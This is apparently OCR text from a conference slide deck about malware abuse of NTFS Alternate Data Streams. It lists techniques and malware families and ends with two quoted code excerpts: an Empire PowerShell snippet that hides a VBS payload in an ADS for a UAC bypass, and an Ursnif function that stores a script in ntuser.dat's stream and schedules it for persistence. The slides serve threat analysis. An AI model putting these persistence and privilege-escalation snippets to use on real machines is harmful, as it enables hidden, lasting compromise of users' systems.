 Other Public Observances
THAT'S AN INTERESTING
PROPOSITION
LET'S FIND OUT, BY LOOKING
AT ACTUAL FACTS INSTEAD
OF RELYING ON HEARSAY
AND EYE WITNESS ACCOUNTS
imgflip.com
• MITRE ATT&CK T1096 NTFS File Attributes
• Alternate Data Streams
• Extended Attributes: ZeroAccess, Regin
• Anti-Sandbox
• Malware Checking self for existence of Zone.Identifier
• Removing it after initial execution
• Stealth:
• BitPaymer running “net view”
• Service Hijacking
• Registry Persistence:
• Empire ADS Modules
• Gazer/DNSMessenger
• Service Persistence:
• Comxt.B in C:\:ddesvr
• Rustock.A in %Windir%\System32
• UAC Bypass & File Storage:
• Empire
• Rhino Security
data/module_source/privesc/Invoke-WScriptBypassUAC.ps1 PowerShell
74 $VBSPayload += "objShell.Run command, 0:"
75 $VBSPayload += "Set objShell = Nothing"
76
77 $CreateWrapperADS = {cmd /C "echo $VBSPayload > ""$env:USERPROFILE\AppData:$ADSFile"""}
78 Invoke-Command -ScriptBlock $CreateWrapperADS
Ursnif:
function Persist(body){
var shell = new ActiveXObject("WScript.Shell");
var username = shell.ExpandEnvironmentStrings("%username%");
var ntuser = "C:\\Users\\"+username+"\\ntuser.dat"
var command = "wscript " + ntuser + ":Regctl.js";
shell.Run("schtasks.exe /Create /F /TN \"RegControl64\" /TR \"" + command + "\" /SC Minute /MO 5");
WriteADS(ntuser, "Regctl.js", body);
}